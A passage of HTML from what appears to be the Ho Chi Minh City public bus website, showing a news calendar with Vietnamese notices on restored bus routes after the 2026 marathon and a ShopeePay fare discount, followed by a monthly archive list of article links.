b&aacute;o kh&ocirc;i phục lộ tr&igrave;nh hoạt động c&aacute;c tuyến xe bu&yacute;t sau thời gian tạm điều chỉnh phục vụ giải Marathon Th&agrave;nh phố Hồ Ch&iacute; Minh lần thứ XIII năm 2026, như sau:</span></p>
<p style="text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Tuyến xe bu&yacute;t số <strong>18</strong>: Bến Th&agrave;nh - Chợ Hiệp Th&agrave;nh</span></p>
<p style="text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Tuyến xe bu&yacute;t số <strong>36</strong>: Bến Th&agrave;nh - Thới An</span></p>
<p style="text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Tuyến xe bu&yacute;t số <strong>52</strong>: Bến Th&agrave;nh - Đại học Quốc gia</span></p>
<p style="text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Thời gian &aacute;p dụng: kể từ 00 giờ 00 ng&agrave;y 12 th&aacute;ng 01 năm 2026</span></p></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4689/Th244ng-b225o-kh244i-ph%e1%bb%a5c-l%e1%bb%99-tr236nh-c225c-tuy%e1%ba%bfn-xe-bu253t-18-36-52" target="_self">Xem thêm</a></div></div></div></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/13-1-2026">13</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/13-1-2026">13/01/2026</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><img src="/Portals/0/EasyDNNnews/4690/z7425102093521_45f7bbd0db0a08639f0ad7253032fc57.jpg" alt="4690" /><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4690/Th244ng-b225o-tri%e1%bb%83n-khai-ch%c6%b0%c6%a1ng-tr236nh-%c6%b0u-%c4%91227i-thanh-to225n-v233-xe-bu253t-qua-V237-%c4%91i%e1%bb%87n-t%e1%bb%ad-ShopeePay" target="_self">Thông báo triển khai chương trình ưu đãi thanh toán vé xe buýt qua Ví điện tử ShopeePay</a></p><div class="content"><p style="text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Nhằm đẩy mạnh đề &aacute;n ph&aacute;t triển thanh to&aacute;n kh&ocirc;ng d&ugrave;ng tiền mặt v&agrave; n&acirc;ng cao chất lượng dịch vụ vận tải h&agrave;nh kh&aacute;ch c&ocirc;ng cộng, <strong>Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng c&ocirc;ng cộng</strong> phối hợp c&ugrave;ng đối t&aacute;c <strong>V&iacute; điện tử ShopeePay</strong> triển khai chương tr&igrave;nh ưu đ&atilde;i d&agrave;nh cho h&agrave;nh kh&aacute;ch đi xe buýt.</span></p>
<p style="margin-left: 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">&middot;&nbsp; <strong><span>Mức hỗ trợ:</span></strong> Giảm <strong>99%</strong> gi&aacute; v&eacute; (tối đa <strong>10,000đ</strong> cho giao dịch từ 100đ).</span></p>
<p style="margin-left: 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">&middot;&nbsp; <strong><span>Đối tượng &aacute;p dụng:</span></strong> Tất cả h&agrave;nh kh&aacute;ch sử dụng V&iacute; điện tử ShopeePay để thanh to&aacute;n v&eacute; xe bu&yacute;t.</span></p>
<p style="margin-left: 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">&middot;&nbsp; <strong><span>Hạn mức ưu đ&atilde;i:</span></strong> Mỗi h&agrave;nh kh&aacute;ch được hưởng tối đa <strong>10 lượt</strong> trong thời gian diễn ra chương tr&igrave;nh.</span></p>
<p style="margin-left: 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">&middot;&nbsp; <strong><span>Thời gian &aacute;p dụng:</span></strong> Từ ng&agrave;y <strong>01/01/2026</strong> đến hết ng&agrave;y <strong>31/01/2026</strong>.</span></p></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4690/Th244ng-b225o-tri%e1%bb%83n-khai-ch%c6%b0%c6%a1ng-tr236nh-%c6%b0u-%c4%91227i-thanh-to225n-v233-xe-bu253t-qua-V237-%c4%91i%e1%bb%87n-t%e1%bb%ad-ShopeePay" target="_self">Xem thêm</a></div></div></div></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1 today" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/14-1-2026">14</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/14-1-2026">14/01/2026</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><ul class="article_list"><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4692/TH212NG-TIN-V%e1%bb%80-S%e1%bb%b0-C%e1%bb%90-TR202N-TUY%e1%ba%beN-XE-BU221T-C211-TR%e1%bb%a2-GI193-S%e1%bb%90-85" target="_self">THÔNG TIN VỀ SỰ CỐ TRÊN TUYẾN XE BUÝT CÓ TRỢ GIÁ SỐ 85</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4691/TH212NG-B193O-M%e1%bb%9e-R%e1%bb%98NG-C193C-%c4%90I%e1%bb%82M-PH194N-PH%e1%bb%90I-PHI%e1%ba%beU-%c4%90I-XE-BU221T-N%c4%82M-2026" target="_self">THÔNG BÁO: MỞ RỘNG CÁC ĐIỂM PHÂN PHỐI PHIẾU ĐI XE BUÝT NĂM 2026</a></li></ul></div></div></td><td class="day" align="center" style="width:14%;"><span>15</span></td><td class="day" align="center" style="width:14%;"><span>16</span></td><td class="day" align="center" style="width:14%;"><span>17</span></td><td class="day" align="center" style="width:14%;"><span>18</span></td></tr><tr><td class="day" align="center" style="width:14%;"><span>19</span></td><td class="day" align="center" style="width:14%;"><span>20</span></td><td class="day" align="center" style="width:14%;"><span>21</span></td><td class="day" align="center" style="width:14%;"><span>22</span></td><td class="day" align="center" style="width:14%;"><span>23</span></td><td class="day" align="center" style="width:14%;"><span>24</span></td><td class="day" align="center" style="width:14%;"><span>25</span></td></tr><tr><td class="day" align="center" style="width:14%;"><span>26</span></td><td class="day" align="center" style="width:14%;"><span>27</span></td><td class="day" align="center" style="width:14%;"><span>28</span></td><td class="day" align="center" style="width:14%;"><span>29</span></td><td class="day" align="center" style="width:14%;"><span>30</span></td><td class="day" align="center" style="width:14%;"><span>31</span></td><td class="day other_month" align="center" style="width:14%;"><span>1</span></td></tr><tr><td class="day other_month" align="center" style="width:14%;"><span>2</span></td><td class="day other_month" align="center" style="width:14%;"><span>3</span></td><td class="day other_month" align="center" style="width:14%;"><span>4</span></td><td class="day other_month" align="center" style="width:14%;"><span>5</span></td><td class="day other_month" align="center" style="width:14%;"><span>6</span></td><td class="day other_month" align="center" style="width:14%;"><span>7</span></td><td class="day other_month" align="center" style="width:14%;"><span>8</span></td></tr>
					</table>
			
				</div>
		
			</div>
	<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_pnlMonthlyArchive" class="archive_list">
				
		
<div class="edn_module_box">
	<h2 class="edn_module_title"><span>Tin theo <span class="art-highlight">Tháng</span></span></h2>
	<ul class="edn_archive_menu_wrapper">
<li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2026" title="2026">2026</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2026" title="2026">9</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2026" title="2026, Tháng Giêng">2026, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2026" title="2026, Tháng Giêng">9</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2025" title="2025">2025</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2025" title="2025">203</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2025" title="2025, Tháng Mười Hai">2025, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2025" title="2025, Tháng Mười Hai">22</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2025" title="2025, Tháng Mười Một">2025, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2025" title="2025, Tháng Mười Một">16</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2025" title="2025, Tháng Mười">2025, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2025" title="2025, Tháng Mười">18</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2025" title="2025, Tháng Chín">2025, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2025" title="2025, Tháng Chín">31</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2025" title="2025, Tháng Tám">2025, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2025" title="2025, Tháng Tám">32</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2025" title="2025, Tháng Bảy">2025, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2025" title="2025, Tháng Bảy">15</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2025" title="2025, Tháng Sáu">2025, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2025" title="2025, Tháng Sáu">17</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2025" title="2025, Tháng Năm">2025, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2025" title="2025, Tháng Năm">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2025" title="2025, Tháng Tư">2025, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2025" title="2025, Tháng Tư">16</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2025" title="2025, Tháng Ba">2025, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2025" title="2025, Tháng Ba">11</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2025" title="2025, Tháng Hai">2025, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2025" title="2025, Tháng Hai">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2025" title="2025, Tháng Giêng">2025, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2025" title="2025, Tháng Giêng">8</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2024" title="2024">2024</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2024" title="2024">112</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2024" title="2024, Tháng Mười Hai">2024, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2024" title="2024, Tháng Mười Hai">16</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2024" title="2024, Tháng Mười Một">2024, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2024" title="2024, Tháng Mười Một">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2024" title="2024, Tháng Mười">2024, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2024" title="2024, Tháng Mười">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2024" title="2024, Tháng Chín">2024, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2024" title="2024, Tháng Chín">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2024" title="2024, Tháng Tám">2024, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2024" title="2024, Tháng Tám">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2024" title="2024, Tháng Bảy">2024, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2024" title="2024, Tháng Bảy">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2024" title="2024, Tháng Sáu">2024, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2024" title="2024, Tháng Sáu">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2024" title="2024, Tháng Năm">2024, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2024" title="2024, Tháng Năm">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2024" title="2024, Tháng Tư">2024, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2024" title="2024, Tháng Tư">15</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2024" title="2024, Tháng Ba">2024, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2024" title="2024, Tháng Ba">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2024" title="2024, Tháng Hai">2024, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2024" title="2024, Tháng Hai">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2024" title="2024, Tháng Giêng">2024, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2024" title="2024, Tháng Giêng">14</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2023" title="2023">2023</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2023" title="2023">78</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2023" title="2023, Tháng Mười Hai">2023, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2023" title="2023, Tháng Mười Hai">15</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2023" title="2023, Tháng Mười Một">2023, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2023" title="2023, Tháng Mười Một">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2023" title="2023, Tháng Mười">2023, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2023" title="2023, Tháng Mười">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2023" title="2023, Tháng Chín">2023, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2023" title="2023, Tháng Chín">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2023" title="2023, Tháng Tám">2023, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2023" title="2023, Tháng Tám">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2023" title="2023, Tháng Bảy">2023, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2023" title="2023, Tháng Bảy">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2023" title="2023, Tháng Sáu">2023, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2023" title="2023, Tháng Sáu">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2023" title="2023, Tháng Năm">2023, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2023" title="2023, Tháng Năm">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2023" title="2023, Tháng Tư">2023, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2023" title="2023, Tháng Tư">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2023" title="2023, Tháng Ba">2023, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2023" title="2023, Tháng Ba">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2023" title="2023, Tháng Hai">2023, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2023" title="2023, Tháng Hai">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2023" title="2023, Tháng Giêng">2023, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2023" title="2023, Tháng Giêng">6</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2022" title="2022">2022</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2022" title="2022">81</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2022" title="2022, Tháng Mười Hai">2022, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2022" title="2022, Tháng Mười Hai">14</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2022" title="2022, Tháng Mười Một">2022, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2022" title="2022, Tháng Mười Một">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2022" title="2022, Tháng Mười">2022, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2022" title="2022, Tháng Mười">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2022" title="2022, Tháng Chín">2022, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2022" title="2022, Tháng Chín">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2022" title="2022, Tháng Tám">2022, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2022" title="2022, Tháng Tám">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2022" title="2022, Tháng Bảy">2022, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2022" title="2022, Tháng Bảy">2</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2022" title="2022, Tháng Sáu">2022, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2022" title="2022, Tháng Sáu">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2022" title="2022, Tháng Năm">2022, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2022" title="2022, Tháng Năm">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2022" title="2022, Tháng Tư">2022, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2022" title="2022, Tháng Tư">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2022" title="2022, Tháng Ba">2022, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2022" title="2022, Tháng Ba">11</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2022" title="2022, Tháng Hai">2022, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2022" title="2022, Tháng Hai">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2022" title="2022, Tháng Giêng">2022, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2022" title="2022, Tháng Giêng">6</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2021" title="2021">2021</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2021" title="2021">40</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2021" title="2021, Tháng Mười Hai">2021, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2021" title="2021, Tháng Mười Hai">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2021" title="2021, Tháng Mười Một">2021, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2021" title="2021, Tháng Mười Một">8</a>
	</div>
</li><li  class="node level_1">
	<div>
